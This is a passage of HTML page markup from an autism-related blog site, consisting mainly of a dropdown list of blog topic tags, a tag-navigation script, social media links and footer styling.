            <option value="https://www.autismworks.com/blog?tag=mysterious">mysterious</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=nail">nail</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=nail+biting">nail biting</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=names">names</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=national+autism+awareness+day">national autism awareness day</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=natural+environments">natural environments</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=nature">nature</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=nature+therapy">nature therapy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=need">need</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=needs">needs</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=neurodiversity">neurodiversity</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=neurodiversity+at+work">neurodiversity at work</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=new">new</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=new+environment+adaptation">new environment adaptation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=new+experiences">new experiences</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=news">news</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=night">night</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=nighttime">nighttime</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=noise">noise</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=noises">noises</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=non-verbal+communication">non-verbal communication</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=numbers">numbers</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=nurotypical">nurotypical</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=nurturing+talents">nurturing talents</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=observation">observation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=obsessive+compulsive+disorder">obsessive compulsive disorder</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=occupational">occupational</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=ocd">ocd</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=one+world+observatory">one world observatory</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=online+learning+autism">online learning autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=opportunity">opportunity</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=order">order</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=others">others</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=ourselves">ourselves</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=outdoor+activities">outdoor activities</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=overcoming+anxiety">overcoming anxiety</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=overwhelmed">overwhelmed</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=pandemic">pandemic</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=para">para</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=parent">parent</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=parent+support+online+education">parent support online education</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=parental+self-care">parental self-care</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=parenting">parenting</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=parenting+tips">parenting tips</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=parties">parties</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=party">party</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=passion+to+profession">passion to profession</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=patience">patience</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=patience+in+growth">patience in growth</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=pattern">pattern</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=patterns">patterns</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=pda">pda</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=pdd-nos">pdd-nos</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=peace">peace</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=peer">peer</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=peer+preasure">peer preasure</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=perfect">perfect</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=perfectionism">perfectionism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=perseverance">perseverance</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=personal+growth">personal growth</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=personal+style">personal style</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=personal+well-being">personal well-being</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=perspective">perspective</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=pets">pets</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=photography">photography</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=physical+health">physical health</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=piano">piano</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=picky+eating+solutions">picky eating solutions</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=picnics">picnics</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=pinball">pinball</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=plane">plane</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=play">play</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=play+and+development">play and development</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=playing">playing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=playtime">playtime</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=pop1">pop1</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=population+one">population one</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=portraits">portraits</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=press">press</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=privacy">privacy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=private">private</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=program">program</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=progress">progress</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=progression">progression</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=proper">proper</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=prove">prove</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=public+speaking">public speaking</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=public+transportation">public transportation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=pullman">pullman</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=puppet">puppet</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=puzzle">puzzle</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=puzzling">puzzling</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=race">race</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=racing">racing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=reach+out">reach out</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=reading">reading</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=reality">reality</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=recovery">recovery</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=reflection">reflection</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=regulations">regulations</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=relate">relate</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=relationship">relationship</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=relationships">relationships</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=remote+learning+strategies">remote learning strategies</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=repeat">repeat</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=repetition">repetition</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=repetitions">repetitions</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=rett+syndrome">rett syndrome</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=ride">ride</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=right">right</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=routine">routine</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=salmon">salmon</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=same">same</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=scenery">scenery</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=school">school</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=screens">screens</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=seat">seat</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=self">self</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=self+confidence">self confidence</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=self+discovery">self discovery</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=self-expression">self-expression</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=senses">senses</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensitive">sensitive</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensorty+friendly">sensorty friendly</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory">sensory</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory+adaptation">sensory adaptation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory+benefits">sensory benefits</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory+integration">sensory integration</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory+overload">sensory overload</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory+processing">sensory processing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory+sensitivities">sensory sensitivities</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory+sensitivity">sensory sensitivity</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory+strategies">sensory strategies</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory+supports">sensory supports</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory+therapy">sensory therapy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory+tools">sensory tools</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory-friendly+activities">sensory-friendly activities</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory-friendly+recipes">sensory-friendly recipes</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory-friendly+tips">sensory-friendly tips</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sequel">sequel</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=share">share</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sharing">sharing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=shy">shy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=silence">silence</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sing">sing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=singing">singing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=situations">situations</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=skills">skills</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sleep">sleep</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=snow">snow</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=snowboarding">snowboarding</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=snowing">snowing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=social">social</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=social+communication">social communication</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=social+interaction">social interaction</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=social+interactions">social interactions</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=social+learning">social learning</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=social+media">social media</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=social+skills">social skills</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=social+skills+development">social skills development</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=social+skills+in+autism">social skills in autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=social+student">social student</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=social+understanding">social understanding</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=socisl+skills+development">socisl skills development</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=soft">soft</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=solitude+benefits">solitude benefits</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=song">song</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=songs">songs</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sound">sound</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sounds">sounds</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=space">space</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=speak">speak</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=speaking+engagement">speaking engagement</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=special+needs+resources">special needs resources</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=speech">speech</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=speed">speed</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sports">sports</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sports+events">sports events</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=spring">spring</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=stars">stars</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=stop">stop</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=storyteller">storyteller</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=stradegies">stradegies</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=stradegy">stradegy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=stress+management">stress management</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=stress+reduction">stress reduction</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=stress+relief">stress relief</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=stripes">stripes</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=structured+socializing">structured socializing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=struggle">struggle</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=student">student</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=students">students</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=success">success</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=superhero">superhero</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=support">support</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=supportive+environments">supportive environments</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=swim">swim</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=swimming">swimming</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=tablet">tablet</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=tagless+fashion">tagless fashion</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=talk">talk</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=talking">talking</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=taste+bud+development">taste bud development</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=teachers">teachers</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=teen">teen</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=teenager">teenager</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=teens">teens</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=television">television</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=terrible-twos">terrible-twos</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=the+figure">the figure</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=the+hug">the hug</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=the+perfect+year">the perfect year</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=theory">theory</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=therapeutic+activities">therapeutic activities</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=therapy">therapy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=think">think</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=thinking">thinking</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=thought">thought</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=tiger">tiger</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=tips">tips</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=tool">tool</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=top+5">top 5</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=topic">topic</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=touch">touch</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=toys">toys</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=train">train</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=transition">transition</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=travel">travel</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=travel+anxiety">travel anxiety</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=travel+preparation">travel preparation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=traveling">traveling</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=trends">trends</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=tribe">tribe</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=trip">trip</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=try">try</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=tv">tv</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=tyler">tyler</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=tyler+mcnamer">tyler mcnamer</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=tyler+talks">tyler talks</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=tylertalks">tylertalks</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=underappreciation">underappreciation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=understand">understand</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=understanding">understanding</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=understood">understood</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=unexpected">unexpected</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=unique+abilities">unique abilities</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=universal+design">universal design</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=unusual">unusual</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=variety">variety</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=video">video</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=video+games">video games</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=videos">videos</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=villain">villain</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=visuals">visuals</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=voice+for+the+silent">voice for the silent</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=void">void</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=watch">watch</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=water">water</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=weather+appropriate">weather appropriate</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=weekly+newsletter">weekly newsletter</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=welcome">welcome</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=wheels">wheels</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=winter">winter</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=with">with</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=words">words</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=world">world</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=write">write</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=writer">writer</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=writing">writing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=year">year</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=young+adults">young adults</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=zoo">zoo</option>
          
        
      </select>
    </div>
    <script>
      document.getElementById("category-select").onchange = function(evt) {
        document.location = evt.target.value;
      };
    </script>
  
</div>
            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .social-icons--1600115515053 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1600115515053 .social-icons__icon {
    color: #000000 !important;
  }
  .social-icons--1600115515053.social-icons--round .social-icons__icon {
    background-color: rgba(0, 0, 0, 0);
  }
  .social-icons--1600115515053.social-icons--square .social-icons__icon {
    background-color: rgba(0, 0, 0, 0);
  }
  
  @media (min-width: 768px) {
    .social-icons--1600115515053 .social-icons__icons {
      justify-content: 
    }
  }
</style>

<style>
  .social-icons--1600115515053 {
    text-align: left;
  }
  
  .social-icons--1600115515053 .social-icons__heading {
    color: #000000;
  }
</style>

<div class="social-icons social-icons--sidebar social-icons-- social-icons--1600115515053" kjb-settings-id="sections_1599589855686_blocks_1600115515053_settings_social_icons_text_color">
  <p class="h5 social-icons__heading" >
    Follow Us
  </p>
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/wwwautismworkscom/"  kjb-settings-id="sections_1599589855686_blocks_1600115515053_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://twitter.com/AutismWorks_AW"  kjb-settings-id="sections_1599589855686_blocks_1600115515053_settings_social_icon_link_twitter">
    <i class="fab fa-twitter"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/kajabi"  kjb-settings-id="sections_1599589855686_blocks_1600115515053_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.youtube.com/channel/UCeYsX7vM9m5gaj67z5GorMw"  kjb-settings-id="sections_1599589855686_blocks_1600115515053_settings_social_icon_link_youtube">
    <i class="fab fa-youtube"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.pinterest.com/autismworks/"  kjb-settings-id="sections_1599589855686_blocks_1600115515053_settings_social_icon_link_pinterest">
    <i class="fab fa-pinterest-p"></i>
  </a>












  <a class="social-icons__icon social-icons__icon--" href="https://www.tiktok.com/@autismworks"  kjb-settings-id="sections_1599589855686_blocks_1600115515053_settings_social_icon_link_tiktok">
    <i class="fab fa-tiktok"></i>
  </a>




  </div>
</div>
            
        </div>
      
    
      </div>
    
  </div>
</div>
      </div>
    </div>
  </div>
</section>

</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer {
    background-color: #161E2A;
  }
  .footer, .footer__block {
    font-size: 16px;
    color: ;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by a {
    color:  !important;
  }
  
</style>

<footer class="footer   background-dark  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div 
  id="block-1555988519593" 
  class="footer__block "
  
>
  

<style>
  #block-1555988519593 {
    line-height: 1;
  }
  #block-1555988519593 .logo__image {
    display: block;
    width: 50px;
  }
  #block-1555988519593 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img loading="auto" class="logo__image" alt="Footer Logo" kjb-settings-id="sections_footer_blocks_1555988519593_settings_logo" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/3018031/settings_images/37f802c-4d10-0680-e7e1-2aa46344c072_c2ac3628-9313-44c2-94ac-23b0ba633051.png" />
    
  
</a>
</div>
          
      
        
            




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1602193175296, [data-slick-id="1602193175296"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1602193175296 .block, [data-slick-id="1602193175296"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1602193175296, [data-slick-id="1602193175296"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1602193175296 .block, [data-slick-id="1602193175296"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1602193175296, [data-slick-id="1602193175296"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1602193175296"
  class="
  block-type--link_list
  text-left
  col-
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_footer_blocks_1602193175296_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    <style>
  #block-1602193175296 .link-list__title {
    color: ;
  }
  #block-1602193175296 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-left link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1602193175296_settings_menu">
    
      <a class="link-list__link" href="https://www.autismworks.com/pages/terms" >Terms</a>
    
      <a class="link-list__link" href="https://www.autismworks.com/pages/privacy-policy" >Privacy</a>
    
      <a class="link-list__link" href="https://www.autismworks.com/site/contact" >Contact Us</a>
    
  </div>
</div>
  </div>
</div>

          
      
        
            <div 
  id="block-1750076014477" 
  class="footer__block "
  
>
  <style>
  .social-icons--1750076014477 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1750076014477 .social-icons__icon {
    color:  !important;
  }
  .social-icons--1750076014477.social-icons--round .social-icons__icon {
    background-color: #0072EF;
  }
  .social-icons--1750076014477.social-icons--square .social-icons__icon {
    background-color: #0072EF;
  }
  
    
  
  @media (min-width: 768px) {
    .social-icons--1750076014477 .social-icons__icons {
      justify-content: 
    }
  }
</style>
<div class="social-icons social-icons-- social-icons--1750076014477" kjb-settings-id="sections_footer_blocks_1750076014477_settings_social_icons_text_color">
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/wwwautismworkscom/"  kjb-settings-id="sections_footer_blocks_1750076014477_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://x.com/AutismWorks_AW"  kjb-settings-id="sections_footer_blocks_1750076014477_settings_social_icon_link_twitter">
    <i class="fab fa-twitter"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/autismworks_aw/?hl=en"  kjb-settings-id="sections_footer_blocks_1750076014477_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.youtube.com/channel/UCeYsX7vM9m5gaj67z5GorMw"  kjb-settings-id="sections_footer_blocks_1750076014477_settings_social_icon_link_youtube">
    <i class="fab fa-youtube"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.pinterest.com/autismworks/"  kjb-settings-id="sections_footer_blocks_1750076014477_settings_social_icon_link_pinterest">
    <i class="fab fa-pinterest-p"></i>
  </a>












